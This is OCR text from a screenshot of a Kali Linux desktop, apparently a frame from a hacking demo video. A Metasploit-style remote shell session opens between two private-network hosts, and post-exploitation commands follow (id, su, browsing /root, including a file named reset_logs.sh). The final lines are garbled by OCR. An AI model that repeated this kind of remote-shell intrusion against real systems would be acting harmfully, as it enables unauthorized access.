 Applications Places Terminal Mon 00:33 1
Kali Live
exploit
12:33 27 August 2018
Monday
HD 17.9GiB / 27.9GiB RAM 843MiB / 1.45GiB CPU 2%
Burp_Suite_
Pro_1.5.20
conky (kali)
SYSTEM
Linux 4.6.0-kali1-amd64
kali
Uptime: 0h 6m 54s
CPU
conky 0.75%
Xorg 0.50%
gnome-shell 0.25%
ruby 0.25%
kworker/u128:1 0.00%
MEM
ruby 18.90%
gnome-shell 16.94%
gnome-shell 7.97%
Xorg 3.39%
Xorg 3.35%
Root
Home
Data
DISKS
Free: 17.9GiB Used: 8.52GiB
Free: 17.9GiB Used: 8.52GiB
Free: 0B Used: 0B
Up
Down
ETHERNET
root@kali: ~
File Edit View Search Terminal Help
[*] B: "yYS3C4q7FxsXPgUD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.43.176:4444 -> 192.168.43.247:4
4196) at 2018-08-27 00:32:36 +0630
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
su
su: must be run from a terminal
ls
5415.jsvc_up
pwd
/tmp
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
cd /root
ls
Desktop
reset_logs.sh
vnc.log
cd Dr
sql inection
notes